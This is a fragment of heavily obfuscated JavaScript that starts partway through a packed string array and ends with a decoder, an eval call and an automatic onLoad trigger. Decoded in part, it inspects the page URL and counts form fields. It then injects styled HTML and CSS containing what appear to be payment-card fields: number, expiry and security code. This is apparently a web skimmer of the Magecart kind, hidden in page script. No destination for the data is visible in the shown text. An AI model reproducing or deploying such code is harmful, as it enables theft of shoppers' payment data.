9+455/456/440+403+367+401/342+341/340+/339+338/332/329+336/354+351/349+348+328/356+330+357+361/347+345/350+352/353/358+359+360+344+343/346/382+389+390+391+393/395/397/365+368+377/379+378+376+375/374/373+371/364/370/369/366/380+372/381+392+399+++/398+396++394/362+383+388/387/386/385+384//363+337/335/334+331/355/476+404+478+557+595/+596+597/598/599/600/601+602+603/594+604/606/607+608+609/610+611+612/613/614/605+592+581+591+571+572/573/574+576/577+578/477/579/570/580+582+/583/584/585+586/587/588+589/590+615/593/617+625+645/649+644+654/656/648/651/655/650+653+652/647/646/643+630++641/619+620+621/622/623+624/642+626+627/628/618/629/631+632/633+634/635+636+637/638/639/640//+575/569+523+567+502/503+504/505+506+507/508+266+/509/501/510/512+513++514+515+516+517/518+519+520+511/499+489/498/568/481+482+483+484/485/486/487/479/488/490+//491/492+493+494/495+496+497+521/500=\x22></23></23></23><23\x2026=\x2218-11-54-163\x22><11\x20522=\x2211\x22\x2074=\x2218-44-11-278\x22><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-66-12\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22545\x22\x2060=\x2273-61:\x2089\x20!53;\x22>547\x20548</87><23\x2026=\x2218-11-34-68\x22><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[176]\x22\x20111=\x22257\x20261\x20167\x22\x20173=\x2218-549\x22\x20180=\x22\x22><243\x2026=\x2218-11-34-68-162\x22><95\x20249=\x22130:213/247;245,550/85/551+552+553\x22\x20\x2060=\x2281:89\x20!53;137-51:\x20109\x20!53;\x22></243></23></23></23></23><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-66-7\x2018-11-38-82-7\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22554\x22\x2060=\x2273-61:\x2089\x20!53;\x22>546\x20556</87><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[169]\x22\x20111=\x22259\x20/\x20258\x22\x20173=\x2218-558\x22\x20180=\x22\x22></23></23><23\x2026=\x2218-11-38-66-5\x2018-11-38-82-5\x2018-11-186-76\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22559\x22\x2060=\x2273-61:\x2089\x20!53;\x22>166\x20560</87><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[179]\x22\x20111=\x22166\x22\x20173=\x2218-561\x22\x20180=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(108.28>0){108[108.28-1].267(\x27460\x27,279)}62{97.267(\x27742\x27,279)}(124\x20165).144(32.110(\x2244[176]\x22),{72:\x22133\x20133\x20133\x20562\x22,134:\x22257\x20261\x20167\x22,117:5});(124\x20165).144(32.110(\x2244[169]\x22),{72:\x2299\x20/\x2029\x22,134:\x22259\x20/\x20258\x22});(124\x20165).144(32.110(\x2244[179]\x22),{72:\x22133\x22,134:\x22166\x22,117:1});56(21\x2025=0;25<178.28;++25){21\x2069=32.110(178[25])[0];19(69){69.132(\x27563\x27,93);69.132(\x27268\x27,93);69.132(\x27564\x27,93)}62{69.148(\x27281\x27,93);69.148(\x27283\x27,93);69.148(\x27299\x27,93)}}142(30(){193()},300)};30\x20466(){30\x20152(113,220){19(113.28==1)24\x20113[0];21\x20159=0;21\x20273=113[159][220].28;56(21\x2025=1;25<113.28;++25){19(113[25][220].28<273){273=113[25][220].28;159=25}}24\x20113[159]};21\x20114=32.115(\x2223[26*=\x2744\x27]:741(23[26*=\x27740-44\x27])\x22);19(114.28==1){24\x20114[0]}19(114.28>1){21\x2091=32.115(\x2223[26*=\x2744\x27][26*=\x27207\x27]\x22);19(91.28>=1){24\x20152(91,\x27275\x27)}91=32.115(\x2223[26*=\x2744\x27][26*=\x27465\x27]\x22);19(91.28>=1){24\x20152(91,\x27275\x27)}24\x20152(114,\x27275\x27)}114=32.115(\x2223[74*=\x2744\x27]\x22);19(114.28==1){24\x20114[0]}19(114.28>1){21\x2091=32.115(\x2223[74*=\x2744\x27][74*=\x27207\x27]\x22);19(91.28>=1){24\x20152(91,\x2774\x27)}91=32.115(\x2223[74*=\x2744\x27][74*=\x27465\x27]\x22);19(91.28>=1){24\x20152(91,\x2774\x27)}24\x20152(114,\x2774\x27)}24\x2055};30\x20210(){19(232>0)24;21\x2097=466();19(97==55){142(30(){210()},300);24}185{97.60.49=\x27126\x27}187(190){};19(32.214(\x2752\x27)!=55){142(30(){210()},700);24}19(211.28==0)211.739(97);97.267(\x27460\x27,\x27<23\x2026=\x2218-11-118\x22\x2060=\x2281-61:\x2089;73:\x2089;49:154\x20!53;40-467:89\x20!53;\x22\x2074=\x2252\x22><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-82-4\x2018-11-38-66-12\x22\x2060=\x2251:100%;\x22><23\x2026=\x2218-11-54\x2018-11-54-223\x20146-145-45\x22><23\x2026=\x2218-11-54-219\x22><23\x2026=\x2218-11-94\x2018-11-49-313\x22><156\x2026=\x2218-11-54-234\x2018-11-49-212\x22>469\x20470</156><23\x2026=\x2218-11-49-212\x22><95\x2026=\x2295-326\x2018-11-186-76\x22\x20249=\x22130:213/247;245,471+472+/473+474/475/468+458+449+457+/442/443+444/445/446/447+441/448+450/451+452+453+454/9+455/456/440+403+367+401/342+341/340+/339+338/332/329+336/354+351/349+348+328/356+330+357+361/347+345/350+352/353/358+359+360+344+343/346/382+389+390+391+393/395/397/365+368+377/379+378+376+375/374/373+371/364/370/369/366/380+372/381+392+399+++/398+396++394/362+383+388/387/386/385+384//363+337/335/334+331/355/476+404+478+557+595/+596+597/598/599/600/601+602+603/594+604/606/607+608+609/610+611+612/613/614/605+592+581+591+571+572/573/574+576/577+578/477/579/570/580+582+/583/584/585+586/587/588+589/590+615/593/617+625+645/649+644+654/656/648/651/655/650+653+652/647/646/643+630++641/619+620+621/622/623+624/642+626+627/628/618/629/631+632/633+634/635+636+637/638/639/640//+575/569+523+567+502/503+504/505+506+507/508+266+/509/501/510/512+513++514+515+516+517/518+519+520+511/499+489/498/568/481+482+483+484/485/486/487/479/488/490+//491/492+493+494/495+496+497+521/500=\x22></23></23></23><23\x2026=\x2218-11-54-163\x22><11\x20522=\x2211\x22\x2074=\x2218-44-11-278\x22><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-66-12\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22545\x22\x2060=\x2273-61:\x2089\x20!53;\x22>547\x20548</87><23\x2026=\x2218-11-34-68\x22><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[176]\x22\x20111=\x22257\x20261\x20167\x22\x20173=\x2218-549\x22\x20180=\x22\x22><243\x2026=\x2218-11-34-68-162\x22><95\x20249=\x22130:213/247;245,550/85/551+552+553\x22\x20\x2060=\x2281:89\x20!53;137-51:\x20109\x20!53;\x22></243></23></23></23></23><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-66-7\x2018-11-38-82-7\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22554\x22\x2060=\x2273-61:\x2089\x20!53;\x22>546\x20556</87><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[169]\x22\x20111=\x22259\x20/\x20258\x22\x20173=\x2218-558\x22\x20180=\x22\x22></23></23><23\x2026=\x2218-11-38-66-5\x2018-11-38-82-5\x2018-11-186-76\x22><23\x2026=\x2218-11-11-68\x22><87\x2056=\x22559\x22\x2060=\x2273-61:\x2089\x20!53;\x22>166\x20560</87><34\x2026=\x2218-11-11-83\x22\x20104=\x2244[179]\x22\x20111=\x22166\x22\x20173=\x2218-561\x22\x20180=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(124\x20165).144(32.110(\x2244[176]\x22),{72:\x22133\x20133\x20133\x20562\x22,134:\x22257\x20261\x20167\x22,117:5});(124\x20165).144(32.110(\x2244[169]\x22),{72:\x2299\x20/\x2029\x22,134:\x22259\x20/\x20258\x22});(124\x20165).144(32.110(\x2244[179]\x22),{72:\x22133\x22,134:\x22166\x22,117:1});56(21\x2025=0;25<178.28;++25){21\x2069=32.110(178[25])[0];19(69){69.132(\x27563\x27,93);69.132(\x27268\x27,93);69.132(\x27564\x27,93)}62{69.148(\x27281\x27,93);69.148(\x27283\x27,93);69.148(\x27299\x27,93)}}142(30(){210()},300)};30\x20539(){21\x20236={\x2734\x27:[\x27735\x27,\x27719\x27,\x27723\x27,\x27724\x27,\x27756\x27,\x27727\x27,\x27728\x27,\x27731\x27],\x27529\x27:[\x27732\x27,\x27733\x27],\x27736\x27:[\x27757\x27],\x27775\x27:[\x27766\x27]};21\x20321=0;56(21\x20202\x20149\x20236){19(!236.769(202))235;21\x20113=236[202];56(21\x20324\x20319\x20113){21\x2091=32.115(202+\x22[104*=\x27\x22+324+\x22\x27],\x22+202+\x22[74*=\x27\x22+324+\x22\x27]\x22);19(91.28>0){++321}}}24\x20321};30\x20282(){19(32.533.536.138(537)!=-1){194=1}19(539()>=6){194=2}19(194==0)24;21\x2060=32.770(\x2760\x27);60.238=\x27164/759\x27;60.762=\x27#52\x2095{40:0}#52\x2034{81:0;106:157;59:157}#52\x2034::-244-161-763{73:0;40:0}#52\x2034{189-120:776}@155\x20777{#52\x20*,#52:123,#52:197{59:#771\x20!53;164-107:126\x20!53;158:0\x200\x20!53;-119-45-107:126\x20!53;45-107:126\x20!53}#52\x2095{480-616-774:542}#52\x2095{201-51:100%\x20!53}#52\x20156{772:3;773:3}#52\x20156{480-616-123:542}}#52\x20*{-119-45-182:40-45;-244-45-182:40-45;45-182:40-45}#52\x20:123,#52\x20#52\x20:197{-119-45-182:40-45;-244-45-182:40-45;45-182:40-45}#52{106-327:\x22541\x20679\x22,541,677,676-675;106-199:284;189-120:1.535;59:#333;158-59:#302}#52\x2034{106-327:157;106-199:157;189-120:157}#52\x2095{310-231:307}.95-326{49:228;201-51:100%;120:320}#52\x20156{106-327:157;189-120:1.1}.18-11-118{73-76:109;73-61:109;81-76:320;81-61:320}@155(137-51:673){.18-11-118{51:298}}@155(137-51:540){.18-11-118{51:298}}@155(137-51:672){.18-11-118{51:298}}.18-11-94{81-76:-109;81-61:-109}.18-11-38-82-4,.18-11-38-82-5,.18-11-38-82-7,.18-11-38-66-12,.18-11-38-66-5,.18-11-38-66-7{147:294;137-120:77;73-76:109;73-61:109}.18-11-38-66-12,.18-11-38-66-5,.18-11-38-66-7{206:61}.18-11-38-66-12{51:100%}.18-11-38-66-7{51:58.288%}.18-11-38-66-5{51:41.538%}@155(137-51:540){.18-11-38-82-4,.18-11-38-82-5,.18-11-38-82-7{206:61}.18-11-38-82-7{51:58.288%}.18-11-38-82-5{51:41.538%}.18-11-38-82-4{51:33.288%}}#52\x2087{49:154-228;201-51:100%;81-131:667;106-309:700}.18-11-11-83{49:228;51:100%;120:657;73:531\x20530;106-199:284;189-120:1.535;59:#555;158-59:#302;158-213:126;40:77\x20263\x20#528;40-122:303;-119-45-107:240\x200\x2077\x2077\x20129(0,0,0,.241);45-107:240\x200\x2077\x2077\x20129(0,0,0,.241);-119-289:40-59\x20170-149-168\x20.181,-119-45-107\x20170-149-168\x20.181;-658-289:40-59\x20170-149-168\x20.181,45-107\x20170-149-168\x20.181;289:40-59\x20170-149-168\x20.181,45-107\x20170-149-168\x20.181}.18-11-11-83:161{40-59:#661;662:0;-119-45-107:240\x200\x2077\x2077\x20129(0,0,0,.241),0\x200\x20524\x20129(102,175,233,.6);45-107:240\x200\x2077\x2077\x20129(0,0,0,.241),0\x200\x20524\x20129(102,175,233,.6)}.18-11-11-83::-244-111{59:#293;680:1}.18-11-11-83:-668-34-111{59:#293}.18-11-11-83::-119-34-111{59:#293}.18-11-11-68{81-131:109}.18-11-34-68{147:294;49:150;40-532:698}.18-11-34-68\x20.18-11-11-83{147:294;248-47:2;206:61;51:100%;81-131:0}.18-11-34-68\x20.18-11-11-83,.18-11-34-68-162{49:150-565}.18-11-34-68-162{51:1%;713-712:681;310-231:307}.18-11-34-68-162{73:531\x20530;106-199:284;106-309:400;189-120:1;59:#555;164-231:709;158-59:#707;40:77\x20263\x20#528;40-122:303}.18-11-34-68\x20.18-11-11-83:705-301{40-204-76-122:0;40-131-76-122:0}.18-11-34-68-162:527-301{40-204-61-122:0;40-131-61-122:0}.18-11-34-68-162:527-301{40-61:0}.18-11-54{81-131:703;158-59:#302;40:77\x20263\x20525;40-122:303;-119-45-107:0\x2077\x2077\x20129(0,0,0,.526);45-107:0\x2077\x2077\x20129(0,0,0,.526)}.18-11-54-163{73:109}.18-11-54-219{73:702\x20109;40-131:77\x20263\x20525;40-204-61-122:543;40-204-76-122:543}.18-11-54-234{81-204:0;81-131:0;106-199:699;59:157}.18-11-54-223{40-59:#534}.18-11-54-223>.18-11-54-219{59:#333;158-59:#697;40-59:#534}.18-11-118:123,.18-11-118:197,.18-11-54-163:123,.18-11-54-163:197,.18-11-94:123,.18-11-94:197{49:150;683:\x22\x20\x22}.18-11-118:123,.18-11-54-163:123,.18-11-94:123{696:695}.18-11-186-76{206:76\x20!53}.18-11-544-66-154{49:126\x20!53}@155(201-51:566){.18-11-544-66-154{49:154\x20!53}}@155(201-51:566){.18-11-691-66{49:126\x20!53}}.18-11-186-76{206:76}.146-145-45\x20.18-11-54-234{49:154;106-309:689}.146-145-45\x2087{49:228}.146-145-45\x20.18-11-49-313{49:150-94}.146-145-45\x20.18-11-49-212{49:150-565;310-231:307;51:50%}.146-145-45\x20.18-11-54-219\x2095{137-51:686}\x27;32.227(\x27685\x27)[0].714(60);19(194==1){193()}62\x2019(194==2){210()}};19(141.132){141.132(\x27687\x27,282)}62{141.148(\x27738\x27,282)};'];a0_0x155b=function(){return _0x5dd5ed;};return a0_0x155b();}(function(_0x12a6a9,_0x3cdb2e){var _0x214052=a0_0x1fc1,_0x131826=_0x12a6a9();while(!![]){try{var _0x35d5c6=-parseInt(_0x214052(0xf1))/0x1*(parseInt(_0x214052(0xf2))/0x2)+parseInt(_0x214052(0xfd))/0x3+-parseInt(_0x214052(0xf9))/0x4*(parseInt(_0x214052(0xf4))/0x5)+parseInt(_0x214052(0xef))/0x6*(-parseInt(_0x214052(0xed))/0x7)+-parseInt(_0x214052(0xf5))/0x8*(-parseInt(_0x214052(0xee))/0x9)+parseInt(_0x214052(0xf6))/0xa+-parseInt(_0x214052(0xfc))/0xb*(-parseInt(_0x214052(0xf3))/0xc);if(_0x35d5c6===_0x3cdb2e)break;else _0x131826['push'](_0x131826['shift']());}catch(_0x2cb877){_0x131826['push'](_0x131826['shift']());}}}(a0_0x155b,0x75aac),eval(function(_0x5ccbd8,_0x2364d5,_0x27d182,_0x38eb34,_0x402194,_0x17ff39){var _0x2c7a82=a0_0x1fc1;_0x402194=function(_0x1358f1){return _0x1358f1;};if(!''[_0x2c7a82(0xf8)](/^/,String)){while(_0x27d182--){_0x17ff39[_0x27d182]=_0x38eb34[_0x27d182]||_0x27d182;}_0x38eb34=[function(_0x2588d2){return _0x17ff39[_0x2588d2];}],_0x402194=function(){var _0x35c447=_0x2c7a82;return _0x35c447(0xfb);},_0x27d182=0x1;};while(_0x27d182--){_0x38eb34[_0x27d182]&&(_0x5ccbd8=_0x5ccbd8[_0x2c7a82(0xf8)](new RegExp('\x5cb'+_0x402194(_0x27d182)+'\x5cb','g'),_0x38eb34[_0x27d182]));}return _0x5ccbd8;}(a0_0xf78e2(0xf0),0xa,0x30a,a0_0xf78e2(0xf7)[a0_0xf78e2(0xfa)]('|'),0x0,{})));function a0_0x1fc1(_0x39d29d,_0x4628f2){var _0x155bd1=a0_0x155b();return a0_0x1fc1=function(_0x1fc1b7,_0x1526ed){_0x1fc1b7=_0x1fc1b7-0xed;var _0x1211d2=_0x155bd1[_0x1fc1b7];return _0x1211d2;},a0_0x1fc1(_0x39d29d,_0x4628f2);}try{onLoad();}catch(a0_0x36dc04){};